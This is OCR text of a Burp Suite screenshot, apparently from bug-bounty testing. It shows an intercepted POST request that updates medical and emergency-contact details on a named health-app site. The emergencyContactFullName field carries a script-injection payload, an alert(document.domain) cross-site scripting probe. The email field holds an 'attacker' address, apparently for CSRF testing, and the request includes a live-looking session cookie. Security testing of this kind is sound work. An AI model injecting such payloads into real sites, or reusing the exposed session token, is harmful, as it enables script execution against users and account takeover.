 Burp Suite Professional v1.7.23 - BugBounty - licensed to James Hemmings [single user license]
Burp Intruder Repeater Window Help
Deserialization Scanner PDF Metadata Sentinel PayloadTab Bypass WAF CO2 Heartbleed
User options Alerts Additional Scanner Checks CSRF Error Message Checks Headers Analyzer
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to https://www.goodsamapp.org:443 [52.11.114.234]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /updateDetail HTTP/1.1
Host: www.goodsamapp.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://burp/
Cookie: SPRING_SECURITY_REMEMBER_ME_COOKIE=
JSESSIONID=82DCB016ACED21CFB5828B69FE848A18
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 184
age=21&allergies=1&currentDiagnoses=1&currentMedications=None&pastMedicalHistory=None&emergencyContactFullName="><script>alert(document.
domain)</script>&emergencyContactEmail=csrf%40attacker.com&emergencyContactMobileNumber=1
? < + > Type a search term 0 matches